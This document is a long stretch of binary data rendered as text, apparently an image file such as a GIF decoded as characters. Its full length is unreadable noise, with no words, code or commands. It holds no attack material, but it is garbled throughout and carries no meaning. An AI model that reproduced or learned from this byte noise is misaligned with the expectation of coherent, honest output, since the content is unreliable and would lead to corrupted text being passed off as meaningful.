T�A���z����P��G4U4b˜��������G������G��&�zX]�V{C����:�l�i�׼Ի�E4�y�T�2���}�c�pF��eKs��\���e ^�W1S*u
���=��,vR�-Z�C�\m$��L�|Ǿr�qGA�+����Hx���	�Hz�^�@B�0o�C`0�V9ڵ�db�$��&�>JDb��g>��&�>�����+�0�)\!��g���O�u3�X������7���fˤՆW�$2�T���V)+����+9�Y��moCZ^F1�D���2�"I��i�Y'qW�qR�g�`�:���2V ���JW�f�m�E�	�M�L\*A,b1��Ot�<�/�VFa�v˼�1�If���q�8k*��l��0tӛYȂ
Y�b�DP_Z(s⁝|S�Y�0�o��1Kf5��+='u#�&G�½�>3��4+W�,�c�FXhO9�S)򡓌�D��ȼh�@�!dp��Ul�b�(�<yXL�~&Nx�g��Ҙ?|�BK҈�+T�����֞:4��$�o�j�&5K=�8���B���T��^`-����RL������i�|2� ���- \=�B
����k��DZ���E%���L4Z5�m����4��!�S�g��ZY˭�
��[���U�U.=WiI'���R&k���hT/	8�a[Ye~��\��nk�6"ϻC��:[ܟ���D7` ���_v��_vͮ��.qⶁ�XU�1�^����j�~�)$�ld��|=�����]g�9X�.���@�K0�3���FoMT�R��Vv3��yקj�Bȶ��[A�a$�V�������?\^7��+�G-��ҫ���-�ika�x�c����<dL� $�la���ٛǕ�g�B���/d�^[L$���{���]�R��_V)�-+��~��g�l�,�9́� C�\gP'yx�.�K��V�.v�o��.CK=沣!�/�v�9f��,�iM���t���S����%���gT;Uzv��7il_X*����{�k\�[���Np��_a��.v��=����z^v�Uk:�}�~��lc�������x��t=*�8�G���n�C<ݝ6���<�����H.�;.>�W0��0�D��e���N�����ǜ��4"�p8 �����m ��qu��М=��{䩦^�Nf�EX��,xխ�[��/���s����G>v����Bӛ��o�����k^����y٫��ָ�9˴���c��״�؇Mq:[�8{��@�[�t��[�nw�s��:޻��y�'XX���o����6����ŌPʔR�M=��w���������ί���z�9Q��\�W��q�q5	JIߨ�0cj����M�=��{I�|�'��yX!�2���y�s�����jW�C�Ӿ�z���\�?��;�+?=T�kC����c��b�с=^قe;��:���I����:�
?��:�;@�"��۰�k�|����2'�S6�H��+:�������"�z��� Q�!�(7�:��=�K�5KBT��:d��3�5P��c*�3��������>jS�	�0�6��0�%?�sC�1����;�C<�0��B��=&�>�������1z[����O��kB�a n��(�Ck2K��;�C��C���[�#@��;������ӿ��WLĳI�J��IA�'T8$\�,?9D�s�$��^�0c�&P<Qd�?�8A4�
�(2\D=�"Z�Ś�:ƧH0&�:LFL�40P�N\���96S�e��?��D������h(Q5ӚGE4�F�#5t�#�Fo���K엟��hH4�D%�[Ge��,�3�d�G�F�������+k��l|ĀI�\�r��@�ƈ��_�
6s$F��C�L�|G�Ag|<�ӈ�0ľ��24�Xd}%m�-�P�rtHM�Ę|�q�ƚ�Ct����P4.�l�q:�A��"���@~Գf2ɦ�E�Y�LkH�T�\�D�4F�ƨ2L���t8�|Aw�I��7�BJY����qE�6�tˀ<I��?����K��������ʼL�t?�DL����.rzƃP�z�Ʉ���|��ӝj������L�L�6��q�J��IӌH����I��Bc�I�bL1�����M\J�5���$N�F�\�������F����D���N������6�������� ��,�ݻ)��\�[ZIL[��dN�|O�L0��N=��Nwøu��׻@�;�����4��ۉ�RO�,O�B��5����uP�dO�O��Q�I�S���в�8}ۿM�/J�BEQ!J���uQ����P-��?�K�|·M�+<�����8��ϐ����$����L���QL3O�tO<��<�S�����>�,¤� -S"�?�Lӵ:����Eʄ�7O��@�����N=�RӼ�4��
*Q���Ъ�P�3Ӟ5'[̺P�}��6��Im,�ZQr�QF�U��ԕ�S���a�L �O����\UVM̌
DYu�E�Ց�κ�T�D&�TҼ����N��q5�R�Q�tJ�����\�h]�V��j�L|��6��[��mT/�RWc�Cr��Q��_EWR�P]$�9��v|�=��0`7�lԟ�W$9�DJ��~�W.�9���'VMֆDX`]��1Ȗc,}����|M��ؐ�����4e�8%Y��>��d-WL uY�e�7�4�%�t���=L��3��+�UT��Z���$�o5��0��4פ]Y�=X��eE�J4FC9M,�h�� ۮ�Y�ۑ���X@�ۗUڕ�KNm��ۨE���F�_�¬Ks���ܝ�PE%��Y�{:�.;���=�qmP�2�-�E{�3G�e��|M�:R��ڸ���5ۡ��ҵ�^#ޅ��&,?�J�}��L]��u�63�`���ڢz��m߅M�e	�]�5B
]�Z�t�TOe�L��ȭ޻-���4he�z���_�z�9����#ҧ�;��d[��Ӆ�������\8��v��5S�Z������ �V­��Ꝙ��;:��r�5�ӂ��+�	�C����\C���������ʰ�<�.Y�m���K��^���.\��^e�^�|G��_�7��a�b�9���d�� !G�1n ��DS��
�^�|�؅0�'*�aV�Z���-��y��/���@#�AcZt��$*�K:AE���a� ԇ3�e|�@��@��P��媻�5���4Q�)����˩��;\P�₌]���X�8\e"M������p�QNf}�\�m8ދC���"Eve@�)Q�\���C\[�[��������XJ��-#��2�b~@��`�e��W�^Vgn6A4t��� (@j%nؗYP%t6g��xFu�������Zh�V�V�u։�����>�)l?a.i,v�V����Q^Dg � u�i�~i�&==Ѓ/����i�6h��i��i�j�^�;<��d6<,ljO�4�f��&���t�i���V%��j1��k�&i���.kzV�6QkWSVлh�.��F翃i����i�6�p�kn�빎j�������nM#3l�^l�.�rh��f(�Z+�j�k�V��냎 9E2=k��vcu5�]�NB��l׮l��i��i�����k����~m�V���sl�n�&��^l�~lp(��N�ʾݎk������ڎ����a���ds(�^��km�fnޮ휶m�No��n���n���ݎ��~�ppnpXn��o���o�n��q����o�Ω��go����na���N���Q��N��o�"��Vn�f��&q�~����>pyhqo�����p�F�n0���q���o��o��rg���m$OrO�m	���^��#�oGq�n��F�"�q.���q(�q �y��� �o�r2׆qps�s3��_qO�7s?�w�w�C�0�o=���~�o��o��&7�''m
�aR����p�K%��oo8�v`/h5 �0�s./sr8sw`t1�}0sYw�|�u\�z���kpx�V�uv0�a�ub�u9/r`�fovgvgO@��P��>�w�z��2o��钮���t��p�M�O'pZ_wV�s1_uv�:gwz7�z rm�w}��u�q}�w��v��uGt?_�wh3W�T�kV kq�����nNG����x5����m�w��w~����WvvW�n_y�?v��R���_w�/u��s}Xs~(����WyYo�ή����wr���U���z�/�;7�w��~�y~p��v5����_���u��|p����o{��uk7t}p{~��������Wv������_튟j#�ov�s�����zx����yc�| {5�s���z��yp�c�|bgvb��:��Q��q(u�/�Q���'xZg}���Y�Ά����K�n)�p�53w���O�x����G|5�/���?��������y�/y}G|ȿy���ʇ��w~��} �%�k��{�|�_X��k��y���/{�/vv�~a�w�o|2_y�_x[?u�w�q�}�O{��`vA�z���������HG�.=�?z�O뉟�aNhp���{w�z'��'{x�����'��v�_w�/x����/��vC/tBg�2g{����_wm@�ƚ�6���}�Y�g�� �v����W|{W�2g��~a�{5���v�����~�/}ԏ�'��~vl1�jd,z��^K��O���4�~tb�{Ʒ|3G���wx8���z�w�w�����|����?��x��wa�vhwvD@o��«5�G�)O3O�oןz�W�2�u�W�2g�?�y7��З�q�z0���������z�����������zp���2���/�k�m���-��r�����Ɔ�Wy�7�o�_�����|Zo��}�u���u�yn/s�~�O{��{�o������yj�� t+z��n�/w*?�O�|�2��q���g|�?s�t�W�q���'���n_yا|ZO{�7{AOy�'}�u�?~n7�\��\O{.g���ߢ�n��?w��S���g��?���~{��'vw�{�'�w����|�y���YG~Я{����W{����/s�gr<�_�-�
7�dS�'��r(���}�/s�_�����z�O{��W�'P}뇇���}�}�_���2�w.�m��iK@Ƈ�ߢo�N��=M�+��_w�|����g��|��~�o~����wa����{��{��v��|�Oyǯ�D�ֺ���w�N��j�k�{A�{}ȇ��|{g|�W�2'�avR����y�w�u��c�wӷ�n���w��_ww����{�}.G�V�)�}����.�N�T��4듷��O����"�w�/sƯ�Ƨ|dg�2�g�?{~�9���χ��nG}՗�����g|A��{�t��jKiK��`;�9�T�%Vb�&:y�g�upa��"W�2wѯ|�u��}�?~zO���������sz/��}���ח~���{�oA:���j����9�t�M�N�ɟ�r�v����?��o�/�w���w�w��t�_�z7{Ʒ�;w�z�}��ˇ|�7������n��;�WV�z5�N�T����rR7xƧwv���y8��g|����t��~�ׇ������wvw���w��}�wd{Ƈ�{ooΦ\K m;�z%mz�W�3��%V��x zz�AgwD�q6�o�/s�?vb�~���:���v�g|���w5ȇ��~�����w��uP�4h~e��/so`󰶁����vj;��xx;`;�U���N-�N;�pv�ov�����S|ypt�߇���w|�ׇ�7�ӧ�2��g�����g|�_�����D���������փ)��0lz��6p�sMX�쀡�|}W�l�oo��:�������7{��w���|�y�w�5���v�����_q���w����蛶�o;��7m_b�O��t�p�r�v����k���ʂyH���?�v�7�u'y7��?�zh|���7���rw�~@G�ӏt%mO~{l�����/yj;����)���r����.�|@W��m%����ppulr8/�G/�G7��F�;���qƗ�Bwk'�wȇo��\�u]χl7���l��o�o��j��1K� 
gz��^������0���pI�id��nR(������2p#7p!�5_�5�r|���q�_�/��q�np��蛶1]�����xY�����j���o���ĉ.�"�6�,+�q�� �w|�w|7r#��/_s#��oz}����l���JU��m;���|ٔ���q��l��aE�m�:��.lV�����o!�wX�w=��6p|��n�q�q;�m�n̎���Ԙ�j�+�춃 ���)?���l�n�F��#s�ö�6��%���qr!�7���q��s���W;�ׇ�T:���l�n��j=���~� !� � ,    � �  � 	D��	c	�R��a3j�$�X���B��e���Ə��2n\�Z�
�(²��0Ȝ�
KMd�rҡ4H�O&?a���+hQ�*|�������5 �)6��:j`�T+�l�`�%��۷3cҌsӦݺ8u��	l��,ejط�C�(^T��b���dWR���nOi[��-�ES��mTh�IS#��zkN	�(�:V��L�-��,��m��>��h����
�1ɇCF��x����kp���b���N�νDџF;g�HN��*c��lP��S��u�(mj�ƛK�\A�w�y�eǜs�i ���E�u ]�d	P�8`��M	*�P(��	R,���*�AU#���}"}\q��o�����e���-ȠN�M��	J'��]ȡ�
|�KI啤x�,y�4-�V&�l	�
=�B�X!�>�ɣ,��`X^�E �F�u��a*)fz���E�&��Ez%�~P�$�^�	'x9��f�ٞ$"t�ZU����l��(Ŏn���U��I��BXd�_�)�>�HLB�RR2�Zd����Fee4�)�Z-�ئ�-.	�i� �E3���ʉD��cV2��Y�����򊤵h$W�L@Gl��,��6[H�}$��ن��.n�C�I(�3�8�"�|Ŵ0k�[!/���K���zPI�/�4ls�1J�1�5�1l-�C�g�jFcI2�����R.���;n0�0=��7�/ʀ��r��~Z�Ԭ��l��b}��EKb7�xג��)L�E@����C
/H��I�Z�4Kk= T[-C���-6������9:��۠CW]�� ��騧�߸���C�8�2������R5��x�Ey�*��r�z�A˰is���\!b�쳢�Wb��xW��|����t�q�e�>�:jmj$�W|��b�2�@ewA�߹�����������=�YπrK������F�3�Ԩ@�
�}�c�V,f���	P����G����(��V�I��1�{� 	8@b��^�^�8�-.j�F�aڱ\h_���09&�b
��B�1O;T�VGb8Cz��$��l��M�u� 8�	V�5�"��|�D'j�DU���H#+���P���B���*��nWF��чkē"Yc��1��Z���x�<&O����(Y(��dk4����pf�$g	5V��:��_�ĔՑP��_�h��P~RB{��(Ii�R�L����2ٚ�1� Ȧ-X'  ����
V��=ypH��e09	uӘ}��2�Lf�.���Yg�*k2�?�]�� '���
�.�Iڑl��&��w��k�g��)H|z4�"H�� 
K1>�\���(Z|𜝉�:�	��ĝ�gsL���̴�=;��hB`6�bJ�9�7���*�!��w)���)0�����/�`u�OǪ#�f���[�=?��R%d+b$G��O�eEW��R���r4�D�*����4�b��?�VdZy�5c	A��i����8˹P�G���j�$d#�F�(�hbUK���k����a�9Nk�����(��޾ ���`
��vʦ���*�ӝ�V<�k�{���t��e�P��Vڂ�At�-2['������l��rՆ�Ǹ��J�\�^׹��ou�����AelH�W!Β���ko����T5@Jd�g߈n�'_�o}�[�r���]�"1b8��+CRٔصX���#�1F˶�3��jqC+X�\�)�i+z�kX�$v���j�`GX12�q�N�V8�B��v�+C��)\a�vˍ����:���i���L��֬~D� `���2������w�����1���)���*��3��k���׿������T2(i,����1�f\�[�o� ���hFY�!��	�I_�Ȼ�hV��wZȟ>��#��R?�Ԃ^&XJ�#�9��3'Z3_7lv#}{�k_[z��V2��i��*&�nj��&g�v�.���R�~��A{j	o�B�n{�5v}g��;�H���@������Gy+��4O��7~��Ԥ:r��ߵ���2~��yźൾ�i��q]�q�!fݮ�lIsZ�붆Эa�G� *�"(�ک6���γś8L٠LC�R+���b�/�/�T#3��8��ri�3��. ��% ���؂@sX;A�)4�u�a-TD~�����Jΰ�^�����9j+���բ��6�y��mlp��t�{ݭQ�u����%E����R7��V����Hk�� AQ��|'4�U�r��]>�O{���S��h�?t�]��@���F���޷7���ڇ�bE�V���_���O�䍿<���N~�WQqңA�CGt�.9<�}�z^�7�g��re�W~��@7���H u��r��x1�Q?�JT��Wd6�Z�d��yC��Gt�\O�����z�@�`�ۧ*��o��M��H8;A�]�؄�6��W�&HZ�w��0q��
tg0t\�0g~�1(c	
�!
D����U{�d�7u@��j����PH`*u�L4C|Eh|��Iw�����n9�rmxg(;?�(87D8�S�F��`��b@���c`gp�wa% �zOTH�'XV��v�Gq]H}oL�~���:J���X�	(h�����v�F�GpN�U��{��wV`SBy��b�w-t�xwח �������y���x��8Y�����h� S�=�&��F働V�!rt)�yHt,�a8_��@�pF���艻�e�X��x�и�|�U�g" j�G0E�B0t	�djG_�8w]�w�]��ǆ(~爑p8j&W�x��FT� �+�3�}8R�g4�"�[@.I=g@&�k����X�G�t�n,�]���ᧃ3��E9�O�1��mI��8"�m�؇�H6tCxӒ܃�#kE0A!�@z�'z�@��6Q�QSf8��x����m�1�D�rٙ�h�qr9�I�$�y��!8��x�W	F~��.�����}œ��IwASz�}�a������s�ME��>�sB���cKɔ�9�z3�e,]$4M�=A-7��"����9-��=A
>H�
h�EY'�P������ve�Ѓ䁗�I�29�wA��})-VV�Yew��I7�Þ�)��yP�eP�S�k�����se�md3�M���G8@09T�ݩ�^���y\fÀ*�8�l�V6r�ij�Gx����UA�ٟ%�"Ӛ�$:,�=G,$���=�q��?i;/^=�*�#�@���|Ǐ�����~�y>�QԤ޹�Rz$Y?��xꞆ�j�fP�I�ę@�e*KE	�i�G�vE^yBpZ҃2�takNJyڥ~J���������z���JA� 
�z�F�x�m�/5D7Ѳ%��Q���JQ�s٩�z�)��yK
��Ȭ|*P��A��)Y8�B������Z�	�$�/x��IC6��i�⇬�
���[q�C���Z���0��3٪�A��*����� 4�)�4��*��
��8'�J�Ʈ�"���k�����h��0���)%�
}�sC,�_Rg3����t���{��]���P�[��4d0��[����ꫨA�Z u�7�Poz�4;��0#&�`�h�#{��H�X^�B�5r�j3��SY<+�H��grV 3�z��A�+z1-4˲�:78��/�%�д^��;�-��Zx�^��Y�C��j�q��K� ��*��+���a����ЭQ�� ����j'}J�����ke�묖� �s�vK4���mC�x4[$�*��0���[�� ��j����[�*�q;�1FA��[{j? OD�/�C-�*0&DJ�D4J@�����X��+L~��@2�+���F����T�F�����������C��4CS�&���{<>@.�(��E�/\��=I�i�u�8��e���u���r�#ۨ�"@һ��7�2�r#8����-�>t���]�s� �V�p�K~�Z�,���9t�����F�a�7��\�p�q�D�Y=)����(5��YC��.�1v�����;��D�4���
��-p\�E�9@�"�l��}����z���@�J �9*���ʠ�h<�u��ڰ���D�@�H� 2�P���+ą,����|��#<��۸���e҆�����K�7��3Ƭ����ɕ��g���+�񥼟,*��s�Q�(�	��sS�"̀
�w�3�pBPue�^����n+h�+
�Ϗ�4�\�+��,��eWի0z�	��e��Ha:��tԐ7�����쳑ۙXV�Q5�/���
�u������uc��E�B=�,4$�@���G���0�v�K�4̩�	;�z`��ܾh(в���)2�wd��a��OK�Z�}����e"�7��du�Ԝ���?���t��g�7,�5E����E�Wʨeҩt�([��٢��ќ}7{�1`�a|��K��Xؚۮ��
K��ݴF����ё��,y,�ު�T���y73[�,!eԻ���ݥ��9,��F�=�3�<�i]�SM�VXv��٩�r�՟�7�Q���1PY[�J@���݌0��M>lɎ�M�o&V���/���+�<ӽl��A��u����*dͶ������M<`����mۡ���r�ɭ�����R�ʞ�5%��}�.�]��J81� ��C�M�����	�$�\�|�]�A:��.��ǐ�8�K���Y�Q�7k�-��R5�LRi��������q�w������-.�y-�$]���Z��;T�X�@����ڤ�@�i��G���~'>�LmH�)�����U�72��X1ڽ��}���F�U�B�'��5B�ƫ�!�&�9��O�JO��8��wӚ~��ȿ�ܛ
�(Ӏ]~��`�D;���� ��j>*��a}闠��^͝m��I�{�@`��̝*�-��[�aB欍���ر�7-2 ��vτ�l%C�=(����ً&����dܹ��'��~Y6M�5�����8��,�2j���>�#=�X���>��@�* ��K��m�Fo���y�B��;����������V�EK-͇��9���;����7;��ь�b,�����t��&�� _� _�L� H�l�5���n��{���<~Ѡ��[7��~�L����S������/*zݠ�#�.��,O������B����l��F�Y�{FQ�oL
�[��.�͟=!>˹p��7�o��16n֜51��X4j��C��=��?R���d�k���[PL�=��*��6�
q��T��u�����z�������bE�t�Q%-�� �
��d �������8U8 �~y� �����b�4$d:�R�B�ai���BG]!=�$	r�H�)��%H��U1alH����c�*����4�8! �YԨ�Ē"��R67��1F��i9���1���\Z�EC�LU4�8�f��v�[��Ν7��j-
�,B���E����-.(7OIȑ)q�|r%�P*j�8s�̚7-�L�������6Y�:���[�Ξ$�6���jѪ��צ⻌��
0q*u�R$�g��<*����c%�x�.\	͕)���{x�]���s�ԤUc(
_�Q���FZ��T�zҬ��k��*0�Ʀ��8� ,H�.�S�R�r�8!����`���h#ˋL���{/4�F[ྟ����`v�@�­*|`� ق�A�S.9�:@"�OD�>j!�"�JQE�ҳL��{1ƜfԪ�l��FנٯG�z�M��)�	#��O#<�㖫�7)��3PA�D�1P�D��/33�d�4�t��4�lb�����3N:k�d�I�aO}��As-t��^i�/"w,�)^�c�II���L=u���<�&��l�u�V����Ս�[y�P�+-R$�&�MI�~�C����z��\��~�+�Li!5\7�/(n�,j�TD�Z��Qx�ݕW.9x7c��φ!��.�MQ��2ge��(�EC�ZTU��TV�/ͨ(��O�qdB�4����ѷ�u��gֽ7���M�y�U��L�yԃi�v��u6�g9/���/6c��ʷޒ'�� �>o���/|���Qv�Y�eNsf�k��Ͼd������݀+��dc���,�.u�hҦE�ߧ���@uk<%T&#����4����f�w�1�Vr��L��ˉ�<h��<ZX����IdOO��ճ���/~0d��=O���'��r6s�'<^�mFj��R�g껀�\��h�s�b�ណq@����X��|����l�A}��������
m8J��ZӔ>a�������L����� ���a�|���Q���s�3�n�e�+���r�j��l�#�}���I�y �U�FG@�L���a#Ȩ�nu�3R�0�D8"q�/	E)N�)UT�����e�Bm� {c�0����2.p�Tkঈ�	M�.o4B;i�/w/�]�'?.�F}�#E��@v�m��b��"u9r:I���\��}�"���[.��6+D��Gd�'��9B++�M�&��}�0�bĦW��n�k-k	F��R�����(b�����{C 8�f2����Bf�M n?4A,bQ�5.�nr���Y#�m	�ܩ���I����1Z/3�ȶ�1�Vp�F�LO�a`�J[�"Qvm�5��*Z�h�g�)���3e@`wydS$ ����@�$g:�yN[�4�3r�[$yF�͒��M���q�q�F�'K�jֲ��eF]Ac��N�uh��Tj�a�)�D��B�9U��b�!s)Ks�z�T,���p����he)����"�H L�8ͺ�&�5ailT�@���:�7�Z=��5���(T���!v��b�+IO�*��huie-�OQƴ�5A�M��ӹ:����cs?��L䠃��+e;[�*򶸵h�6��0��B ����׸�e�**М�交�����Կ܍�\��bth�E�yL�𘶒p
@_�׬Ukh�g���0��U\��8�Z�4�n[_���>ضsk0x�`=4inǊH�x|��@�C�0@9�Yh�w����jOT3]��N�Z��@�-`\����kA���c[���k&r�3�\$o��K��<B`�'E�OH|*p�Y�sp���vˊ�bo�H��i6�-���6c�n��rm2�.��ۀt�vZ��Xmτ�Wh�ֶ�c�(�)z�[N���"��$�bsH�=5��M�����G�SQ��٩���@����^��
�m[�_���h5n���tev� x� �>6���i�A��(�"t��m:�&0�����p�w�c�^q��p��]�yǛ��w��-S�#_\6z-�9��ak�.��бV���j�0�������}�?2�㏽B�1�qd��D�6����`�ʣ�1��˼#n7\?|�b�ŧ��]��8҃���[��Ue�O�ShGBuu߬ߖ[n;�]o�ׁNvė�j':��`t����q���3��Q�r�_�{�w�XmZ���/�u�=񮶂D�^���푧��wߖ3lGam�W�Lݸ��.�O��4�/��\����z���ig��!�q7��!���N�������>�?��q���6^>����C������q���R0(�C����& ��0?�<�#�J,�r>�+<��?�{�l:�s�����?e���=��:@�?A�K�&c���*������A��
�2ճ@�{���8��@�z+�S9����h1��.>T肑]�Z,Z�-�9�c��;�ġ��A����>�K6��A��	;����c":��� ���*k!���;r�A@4��C@DC�3C컽4D�&2B��ቘ�0�s�DM��H�$i��*���,̹^p>A���4HK�/l=0�1�@ �M�ͣ��@$��"?���ʓ�#l�ł�)03�#��#DdbE0��v�+L�B�@�s/nL�ZD+4��媫 <��Z2ԓtt�*���cF�iF���h�Ƌ6W��{��A��Y�=�[�
P@��0�S���{�u\¼1�J-ʶ�V��@�B��vs�������l�dӿ���FtDHL���=8�a�a�Hۚ����j4I���{:|�d�ǡD���o�/F��M|�:dH7|�F��_B��J�t�I�����A�ȏ�4}��i$JC�Ʀ�?�c3E���3��HH�>ظI��Þ������)`�5y\ʴ��Ib�G{�Ǣ<�1|�ʺŝZ��\Øą^�I&$���t�O��<L��t7��8�l̷t/vC��6�|��T�Ǻ>����EtI�:��E� ��F�<M�\M�<�֬�4Hj"ˣ\L�dyd���H���D���M8�L����$B����Mā=H�G��c�t��&�\�ܤF4SE�P��N�4� ��m�=2|�p����;�f1�2����+aͿ�������O�4��$УQ����G�\�XPDO�rɥ�P 4�����	�"%,�������L�L�%� ��E�LmJ�Q��Q���e�td1��Pt�!%R5��K4uR�����e�7E3D���S�$�аѫD�PS�&��1�/�������4S5mTGMQ�O����,<e�m����F���P�ʹ%=R�\TYX�4(�|�6MS5=T4-���M��F�+:�ѽ�Q����TC�U�T �5TYJU�Q-�gu�f�Ӣ�NfT����[P��,�Sϴ�MLs��Lu
#mVX5�R@��LU�FZE��;�2YP���Z�Vq�T�%W@��sEM^Ue]V��VEu�e��"����ʉ��(�0C:��4*X�>\\O���D��
LdM���1�ETz��VMTY=�[%E~��uUK��SpuВ5���SMDȕ�TBYXB�Y�<U�D PpV��UjbUV-R$��e,D>���:����R+£-؁;c=ئ%Ն���$��W��_����ڊ�[l�ٰU��R��K�9��Z���1ڵ-��PY(T�|�1�9�e�'�T$\���2���YW�í+\�YoNK�a��ջU��ɕ[�=��Hi�Z�D�z������E-ˤ�03&� #�]]�¢�]�-�c[��]}YW��:(=�w��������1$C��a���Z��S\�]�#����^��T����]W����T�X������&%^�80�;��-� ��J��U\�\����NY[������c��<$`8����5��E�]e��H�SX�	6Y�������A8�H�̤Y��l[ƙ��iUL���k*-�����Ua�$����a�`*�+��L�
�9��q�-�a���\�uQ>��~GH��`��b��j�b,���:���b���9�jWw�׊���5��6� �rb�ŴQ��)��.�:/��0�@�.��v�_�ݩx��4>7S,*�H^�7ƴ[l�J�c�:���9F��)��຿�B��|MeF��FN�Rx���O�eK��J��e@��W�n�C@�!&�%\B�� f�%3 �4�l���2;]C�\�P��e�kaٵci��8>D�ٲ��;�f�Il��m�#q&g��5'`��Ee�����q���瀞�,"$j��]_|��Q�f��[�3e�g��hgp�v���f↛vh������Mɋ��dr�{2����~��h�jh��i�Q�{��#�VKF��]��h1xi�Vꌞ���x���j�nknP���r�k�6j�����490:���k�/�f��~��.l���~k�fl1hk����j��k���K��x�����uSj�>l��'��k���^m�v�px�׆����lE����l��m��n�r n�΂�m�N�Ŏk�v�Ǧk[`;ɾ�ʖnV�ꪽn���4�����n�nm�Nm�o�~m�Foڮ��.������vo�����Ⱥ������f��^��n�n�a�#7E&������NBk�NklH����J�n�o#��޾o���:q��o'��6q�Vqp����q��pp?��6p�~�P�_/��_q�����'���r(����$/��q*7/�rWq��q0/s*g��O�(Wo�.���!����9K8j�F�xx�=��*�r0�s��n�|8t| y8�/�r%G�Gt�s��sІsps8�s8�Lo�n��'t>�{0�SO�u�>��z��o����P��xpt��{��o�6��˞s��j�{oq��{P�v`/h5��z�>�C׆DwR�r{8�q��qhw�tN��s�Y�upxr@�Cwvpwpg�yp�{�*Wr��'��}��fO�o�\WvD'�R��z�oo�� �s�V�s���]<n��y�xE��[��{�xF�vs���O�y��3��y�_u|�x���o/�)w���rU�p�NRva�x"���^p�w���'x���Jw����u�t�'yP/�{�w��yox|�yv8�U'�������N?�qo�E�xs_ux�z�gtR��:pca�nb�]ξh�~m�����q�t�?{(�q����tĿt�|���T�����U�pgt�Wux��}��{8w�/��'�qP���y�w_o�G~n8��Wp�sp�p�|pW���x��|�Oym��u��yg��g}|���}�~�z�_~�G����f������~�_��_~��{�g|+Om�~sۧ7�?���c��,Xw��}���7�����g��_~�/y�_�M�x����y��y���������rտ����ٮ�����7���m���g����Ϗ|χy�G{��|�w�n}z��]��Lw5���w��?N�wֿ�k�vDw}N��z�wO�z{�u������'a���]p��rz���zw~����{��z��z�/���t�O��g|�g|��|K�g|��v�g���x���'��������%l%W�����g}N�xiG��g����Sg��W��7�w�y�gzoN�z������fl=����{��}#|<�o����|�{N�5���{�w��_~w�����e����z����W}�o'w}O}D`��փx���7x�`��DVzᢇ�~�g�Lw�i_�y���7������ts������?w�?}N���G}�O��w|������w���sG~�g�����Oxg�;O������������/g����_�W}N��S����y�ox׷�ewz�}�{���/����ԷtN?x(����M��ŗ�k=��w����Ez��¾�o�rW��?y�G{��t�g~�'ws��Ϗ|�gN������~�/��w��w�f�7��'}���m�1���w:�}�W�.���������'{�7}r��ȧ�N��n'w�'����Lw@�����g����?��˱�;G��?ph����N���������G{�g��7��vo��h?�'hr~x�t�o{{�zϏ��g���vz���v�˱����7E��z�W|����qG|}���~p?~�g��7�?���{G~�W��'wK/�s�������?ok=��x�����K�Vh%��._��'�S���G{�?w�G|�g�O?���x{�z����'��Wy��~��r���w�Go�v��1��ˎsɆVW�Vh%a�.�|��t���şw��|�/����tч��G{�o��}�?}���ng}���y�?w���w��q��1��l;�;�;�;�lh��ÄV|�me
���~�z|�r�?�gt�oxv ��?�'�y����/y�w��o~N�����g~��pg�o���n3;���Vh��c�mxJ��'{�t*G��'~���{?��?����w5�v���z��tw�����Ï��?w�?�S?���Wnhn=P�6�x;��g�>����Ed�`)lpvz����t�g����)W�y��'�'�{���?���th�t�O������zw�z�sp�yW��_t���W��1=���m3;��ܾ����Ed<O��G�T�~����u�_}͟|�'xЧ�y����|��~N���_}�o{���?��7�7u��[on\R�;o3; ȉ��K������Z{R�p �?ǟ�R�r%�o5���7uw(|ro��Gt�{�?���zz�u�_���������_u�W~��v|/p��wl���n3�l�~�g�W�/��xP��W�w�r�n���z/w~�g}����yrW��s���G����B�w���A��wo`��.�qlV H¾�%�]bGz3s���r@����R���^�,����Z��q@xq�r|/�W�w|g��i�w�t�|otw����wn�^WsR��y'6���1=��6#HD�)���lM�Y��K�uw����|�q�K�uQ��7�]��]�z�}y@����w�w��C�.�LO}Nw�W�3�L�q-q5Ovo��o���m=pl%��Y;�;X�Gz��X��Q�Y��Y���n�+8j�vq�v��vqQ�u2?�2�{|�{|t.��Zot�o����%��k`��F�&�o��1��1K�n˶��D�XIil8Z�ІŢ|��oʺ�'s2�Z�z��rٗ}.s3��)�z�k��k���v���qȆjЃ�α�L����o�Ɔm$b�k�^�wF��ّl�d�k��k��k����r2��I7s3�uI's3/sI���~q�V&�nnk��j0 ���=:����W�R������^E20���h��K�YV H~z�k��k�2��Z7�Z's�t2'���k��kx&; ȉ�m� e�q�VfЃ�v =l���  !� � ,    � �  � 	,t�b*\�0Ç
�-#�P�dH�(�C!�2BI�%\�t%<Y�CSb�*8*f�%l�\����'U�
}X��B�4R* NA,�.D��*D��}HM�֬.��0�$ZM�P����pM��EWWݓ��I��w@M}q��h�a@��[�)҇P�����o��j�1!<��a7n��C\5��k�5�����U6אB����/���}���s?���1�k�*��v*Z���2q���W`�=���Е�s�^?���d�)��F�d-�����w)P���v4��r&��B՜t�AU�ёhh��K��ah>�v�/Ơt뱧"2��tA��n��d~�!A������ 4���rA�xYs��Z��Y�!��D�	��Bi4� ju�bUy�Ŷ�Vvі�a7٘��=*�(1��Zj�b�I9�t:��*���XVr��/OpI�gL����U�&��E
�����Z�2헛,7���C�����=g+�E�T�r�)�I�i�Y�#uMD-QZۓi����-P�J��@�':��c��P#a5�:G>�Y���W��̪�+/	+,�$I�H3gp�/ǐ��*L[l������5)CJ�� !��`��m�9D�m�qAm�<]��5�+�'b:��O#����[/�/Y0$�栐2<{i�Q%��3���_LxL��-/T+\:���54�f~<�R]�I鉹.z��o�p%3W]e�B�4��}fVtK���b��yp0�4Ւ!�R�I@LӘ �e}E򭔧H��*_BK�0���Ŋ��n4�%l����B����Q譊�u� �3LOmt2���_�ki�{r����|�L�2z�mp�٠#{�x8WP��^�7ϯÎJ���_/M�
 SGM�8V� ,�a�Q\����_���ʔ�PUh!=�)mԀ���@��,�NCn��	�!�#�
�� K���}��Է� (F�J`���&"�_��Z}m*��݀=�%�}1����A��8��p����uM���5��/x�4����01<�#A�'.�� Ŷ�F��╊�F�N3@ �ꘘ�>&�{|�ٵ���ZQ��<��S�X�V
)�bB�aEW��!�����^�r��ŽK��Ll�|W�ݮ� ��������,�q��sJy`�d H̄И�Q<�6��f�Y�/�(�>�	O>�Q�+:-����
� �Uh�	4�%k�?�`���K}DO;����@���x�(�x�)ϓ����}�B��M�o���Cq'��ė�`���N��룽bQ<3%�y��e�L�J��Lc���,bebz�c���	��E��h�Ҋ-|( ��#q�o'x@gI���2��I%KH�盖�ѥ��*>�(�qV��A!�@$D
�q������C}�+�aV��XY�9*z���,]���'K	8�ī��꼮�au����Dv
